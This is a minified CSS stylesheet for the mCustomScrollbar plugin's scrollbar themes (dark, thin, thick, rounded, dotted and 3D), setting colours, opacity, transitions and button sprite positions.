.mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail{-webkit-transition: width .2s ease-out .2s, height .2s ease-out .2s, margin-left .2s ease-out .2s, margin-right .2s ease-out .2s, margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s,opacity .2s ease-in-out, background-color .2s ease-in-out; -moz-transition: width .2s ease-out .2s, height .2s ease-out .2s, margin-left .2s ease-out .2s, margin-right .2s ease-out .2s, margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s,opacity .2s ease-in-out, background-color .2s ease-in-out; -o-transition: width .2s ease-out .2s, height .2s ease-out .2s, margin-left .2s ease-out .2s, margin-right .2s ease-out .2s, margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s,opacity .2s ease-in-out, background-color .2s ease-in-out; transition: width .2s ease-out .2s, height .2s ease-out .2s, margin-left .2s ease-out .2s, margin-right .2s ease-out .2s, margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s,opacity .2s ease-in-out, background-color .2s ease-in-out; }.mCSB_scrollTools{ opacity: 0.75; filter: "alpha(opacity=75)"; -ms-filter: "alpha(opacity=75)"; }.mCS-autoHide > .mCustomScrollBox > .mCSB_scrollTools,.mCS-autoHide > .mCustomScrollBox ~ .mCSB_scrollTools{ opacity: 0; filter: "alpha(opacity=0)"; -ms-filter: "alpha(opacity=0)"; }.mCustomScrollbar > .mCustomScrollBox > .mCSB_scrollTools.mCSB_scrollTools_onDrag,.mCustomScrollbar > .mCustomScrollBox ~ .mCSB_scrollTools.mCSB_scrollTools_onDrag,.mCustomScrollBox:hover > .mCSB_scrollTools,.mCustomScrollBox:hover ~ .mCSB_scrollTools,.mCS-autoHide:hover > .mCustomScrollBox > .mCSB_scrollTools,.mCS-autoHide:hover > .mCustomScrollBox ~ .mCSB_scrollTools{ opacity: 1; filter: "alpha(opacity=100)"; -ms-filter: "alpha(opacity=100)"; }.mCSB_scrollTools .mCSB_draggerRail{background-color: #000; background-color: rgba(0,0,0,0.4);filter: "alpha(opacity=40)"; -ms-filter: "alpha(opacity=40)"; }.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color: #fff; background-color: rgba(255,255,255,0.75);filter: "alpha(opacity=75)"; -ms-filter: "alpha(opacity=75)"; }.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color: #fff; background-color: rgba(255,255,255,0.85);filter: "alpha(opacity=85)"; -ms-filter: "alpha(opacity=85)"; }.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color: #fff; background-color: rgba(255,255,255,0.9);filter: "alpha(opacity=90)"; -ms-filter: "alpha(opacity=90)"; }.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight{background-image: url(mCSB_buttons.png); background-repeat: no-repeat;opacity: 0.4; filter: "alpha(opacity=40)"; -ms-filter: "alpha(opacity=40)"; }.mCSB_scrollTools .mCSB_buttonUp{background-position: 0 0;}.mCSB_scrollTools .mCSB_buttonDown{background-position: 0 -20px;}.mCSB_scrollTools .mCSB_buttonLeft{background-position: 0 -40px;}.mCSB_scrollTools .mCSB_buttonRight{background-position: 0 -56px;}.mCSB_scrollTools .mCSB_buttonUp:hover,.mCSB_scrollTools .mCSB_buttonDown:hover,.mCSB_scrollTools .mCSB_buttonLeft:hover,.mCSB_scrollTools .mCSB_buttonRight:hover{ opacity: 0.75; filter: "alpha(opacity=75)"; -ms-filter: "alpha(opacity=75)"; }.mCSB_scrollTools .mCSB_buttonUp:active,.mCSB_scrollTools .mCSB_buttonDown:active,.mCSB_scrollTools .mCSB_buttonLeft:active,.mCSB_scrollTools .mCSB_buttonRight:active{ opacity: 0.9; filter: "alpha(opacity=90)"; -ms-filter: "alpha(opacity=90)"; }.mCS-dark.mCSB_scrollTools .mCSB_draggerRail{ background-color: #000; background-color: rgba(0,0,0,0.15); }.mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.75); }.mCS-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: rgba(0,0,0,0.85); }.mCS-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: rgba(0,0,0,0.9); }.mCS-dark.mCSB_scrollTools .mCSB_buttonUp{ background-position: -80px 0; }.mCS-dark.mCSB_scrollTools .mCSB_buttonDown{ background-position: -80px -20px; }.mCS-dark.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -80px -40px; }.mCS-dark.mCSB_scrollTools .mCSB_buttonRight{ background-position: -80px -56px; }.mCS-light-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{width: 4px;background-color: #fff; background-color: rgba(255,255,255,0.1);-webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px;}.mCS-light-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width: 4px;background-color: #fff; background-color: rgba(255,255,255,0.75);-webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px;}.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width: 100%;height: 4px;margin: 6px auto;}.mCS-light-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #fff; background-color: rgba(255,255,255,0.85); }.mCS-light-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #fff; background-color: rgba(255,255,255,0.9); }.mCS-light-2.mCSB_scrollTools .mCSB_buttonUp{ background-position: -32px 0; }.mCS-light-2.mCSB_scrollTools .mCSB_buttonDown{background-position: -32px -20px; }.mCS-light-2.mCSB_scrollTools .mCSB_buttonLeft{background-position: -40px -40px; }.mCS-light-2.mCSB_scrollTools .mCSB_buttonRight{ background-position: -40px -56px; }.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{background-color: #000; background-color: rgba(0,0,0,0.1);-webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px;}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color: #000; background-color: rgba(0,0,0,0.75);-webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px;}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.85); }.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.9); }.mCS-dark-2.mCSB_scrollTools .mCSB_buttonUp{ background-position: -112px 0; }.mCS-dark-2.mCSB_scrollTools .mCSB_buttonDown{ background-position: -112px -20px; }.mCS-dark-2.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -120px -40px; }.mCS-dark-2.mCSB_scrollTools .mCSB_buttonRight{background-position: -120px -56px; }.mCS-light-thick.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{width: 4px;background-color: #fff; background-color: rgba(255,255,255,0.1);-webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px;}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width: 6px;background-color: #fff; background-color: rgba(255,255,255,0.75);-webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px;}.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail{width: 100%;height: 4px;margin: 6px 0;}.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width: 100%;height: 6px;margin: 5px auto;}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #fff; background-color: rgba(255,255,255,0.85); }.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #fff; background-color: rgba(255,255,255,0.9); }.mCS-light-thick.mCSB_scrollTools .mCSB_buttonUp{ background-position: -16px 0; }.mCS-light-thick.mCSB_scrollTools .mCSB_buttonDown{background-position: -16px -20px; }.mCS-light-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position: -20px -40px; }.mCS-light-thick.mCSB_scrollTools .mCSB_buttonRight{ background-position: -20px -56px; }.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{background-color: #000; background-color: rgba(0,0,0,0.1);-webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px;}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color: #000; background-color: rgba(0,0,0,0.75);-webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px;}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.85); }.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.9); }.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonUp{ background-position: -96px 0; }.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonDown{ background-position: -96px -20px; }.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -100px -40px; }.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonRight{background-position: -100px -56px; }.mCS-light-thin.mCSB_scrollTools .mCSB_draggerRail{ background-color: #fff; background-color: rgba(255,255,255,0.1); }.mCS-light-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ width: 2px; }.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail{ width: 100%; }.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width: 100%;height: 2px;margin: 7px auto;}.mCS-dark-thin.mCSB_scrollTools .mCSB_draggerRail{ background-color: #000; background-color: rgba(0,0,0,0.15); }.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.75); }.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.85); }.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.9); }.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonUp{background-position: -80px 0; }.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonDown{ background-position: -80px -20px; }.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -80px -40px; }.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonRight{ background-position: -80px -56px; }.mCS-rounded.mCSB_scrollTools .mCSB_draggerRail{ background-color: #fff; background-color: rgba(255,255,255,0.15); }.mCS-rounded.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger{ height: 14px; }.mCS-rounded.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width: 14px;margin: 0 1px;}.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger{ width: 14px; }.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height: 14px;margin: 1px 0;}.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width: 16px; height: 16px;margin: -1px 0;}.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{ width: 4px;}.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height: 16px; width: 16px;margin: 0 -1px;}.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height: 4px; margin: 6px 0;}.mCS-rounded.mCSB_scrollTools .mCSB_buttonUp{ background-position: 0 -72px; }.mCS-rounded.mCSB_scrollTools .mCSB_buttonDown{ background-position: 0 -92px; }.mCS-rounded.mCSB_scrollTools .mCSB_buttonLeft{ background-position: 0 -112px; }.mCS-rounded.mCSB_scrollTools .mCSB_buttonRight{ background-position: 0 -128px; }.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.75); }.mCS-rounded-dark.mCSB_scrollTools .mCSB_draggerRail{ background-color: #000; background-color: rgba(0,0,0,0.15); }.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.85); }.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.9); }.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonUp{ background-position: -80px -72px; }.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonDown{ background-position: -80px -92px; }.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -80px -112px; }.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonRight{ background-position: -80px -128px; }.mCS-rounded-dots.mCSB_scrollTools_vertical .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_vertical .mCSB_draggerRail{ width: 4px; }.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{background-color: transparent;background-position: center;}.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image: url("[data-uri]");background-repeat: repeat-y;opacity: 0.3;filter: "alpha(opacity=30)"; -ms-filter: "alpha(opacity=30)"; }.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{height: 4px;margin: 6px 0;background-repeat: repeat-x;}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonUp{ background-position: -16px -72px; }.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonDown{ background-position: -16px -92px; }.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -20px -112px; }.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonRight{ background-position: -20px -128px; }.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image: url("[data-uri]");}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonUp{ background-position: -96px -72px; }.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonDown{ background-position: -96px -92px; }.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -100px -112px; }.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonRight{ background-position: -100px -128px; }.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-repeat: repeat-y;background-image: -moz-linear-gradient(left, rgba(255,255,255,0.5) 0%, rgba(255,255,255,0) 100%);background-image: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,0.5)), color-stop(100%,rgba(255,255,255,0)));background-image: -webkit-linear-gradient(left, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);background-image: -o-linear-gradient(left, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);background-image: -ms-linear-gradient(left, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);background-image: linear-gradient(to right, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{background-repeat: repeat-x;background-image: -moz-linear-gradient(top, rgba(255,255,255,0.5) 0%, rgba(255,255,255,0) 100%);background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.5)), color-stop(100%,rgba(255,255,255,0)));background-image: -webkit-linear-gradient(top, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);background-image: -o-linear-gradient(top, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);background-image: -ms-linear-gradient(top, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);background-image: linear-gradient(to bottom, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);}.mCS-3d.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-3d-dark.mCSB_scrollTools_vertical .mCSB_dragger{ height: 70px; }.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger{ width: 70px; }.mCS-3d.mCSB_scrollTools,.mCS-3d-dark.mCSB_scrollTools{opacity: 1;filter: "alpha(opacity=30)"; -ms-filter: "alpha(opacity=30)"; }.mCS-3d.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ -webkit-border-radius: 16px; -moz-border-radius: 16px; border-radius: 16px; }.mCS-3d.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{width: 8px;background-color: #000; background-color: rgba(0,0,0,0.2);box-shadow: inset 1px 0 1px rgba(0,0,0,0.5), inset -1px 0 1px rgba(255,255,255,0.2);}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #555; }.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ width: 8px; }.mCS-3d.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{width: 100%;height: 8px;margin: 4px 0;box-shadow: inset 0 1px 1px rgba(0,0,0,0.5), inset 0 -1px 1px rgba(255,255,255,0.2);}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width: 100%;height: 8px;margin: 4px auto;}.mCS-3d.mCSB_scrollTools .mCSB_buttonUp{ background-position: -32px -72px; }.mCS-3d.mCSB_scrollTools .mCSB_buttonDown{ background-position: -32px -92px; }.mCS-3d.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -40px -112px; }.mCS-3d.mCSB_scrollTools .mCSB_buttonRight{ background-position: -40px -128px; }.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{background-color: #000; background-color: rgba(0,0,0,0.1);box-shadow: inset 1px 0 1px rgba(0,0,0,0.1);}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{ box-shadow: inset 0 1px 1px rgba(0,0,0,0.1); }.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonUp{ background-position: -112px -72px; }.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonDown{ background-position: -112px -92px; }.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -120px -112px; }.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonRight{background-position: -120px -128px; }.mCS-3d-thick.mCSB_scrollTools,.mCS-3d-thick-dark.mCSB_scrollTools{opacity: 1;filter: "alpha(opacity=30)"; -ms-filter: "alpha(opacity=30)"; }.mCS-3d-thick.mCSB_scrollTools,.mCS-3d-thick-dark.mCSB_scrollTools,.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{ -webkit-border-radius: 7px; -moz-border-radius: 7px; border-radius: 7px; }.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; }.mCSB_inside + .mCS-3d-thick.mCSB_scrollTools_vertical,.mCSB_inside + .mCS-3d-thick-dark.mCSB_scrollTools_vertical{ right: 1px; }.mCS-3d-thick.mCSB_scrollTools_vertical,.mCS-3d-thick-dark.mCSB_scrollTools_vertical{ box-shadow: inset 1px 0 1px rgba(0,0,0,0.1), inset 0 0 14px rgba(0,0,0,0.5); }.mCS-3d-thick.mCSB_scrollTools_horizontal,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{bottom: 1px;box-shadow: inset 0 1px 1px rgba(0,0,0,0.1), inset 0 0 14px rgba(0,0,0,0.5);}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow: inset 1px 0 0 rgba(255,255,255,0.4);width: 12px;margin: 2px;position: absolute;height: auto;top: 0;bottom: 0;left: 0;right: 0;}.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{ box-shadow: inset 0 1px 0 rgba(255,255,255,0.4); }.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #555; }.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height: 12px;width: auto;}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer{background-color: #000; background-color: rgba(0,0,0,0.05);box-shadow: inset 1px 1px 16px rgba(0,0,0,0.1);}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerRail{ background-color: transparent; }.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonUp{ background-position: -32px -72px; }.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonDown{ background-position: -32px -92px; }.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -40px -112px; }.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonRight{background-position: -40px -128px; }.mCS-3d-thick-dark.mCSB_scrollTools{ box-shadow: inset 0 0 14px rgba(0,0,0,0.2); }.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{ box-shadow: inset 0 1px 1px rgba(0,0,0,0.1), inset 0 0 14px rgba(0,0,0,0.2); }.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ box-shadow: inset 1px 0 0 rgba(255,255,255,0.4), inset -1px 0 0 rgba(0,0,0,0.2); } 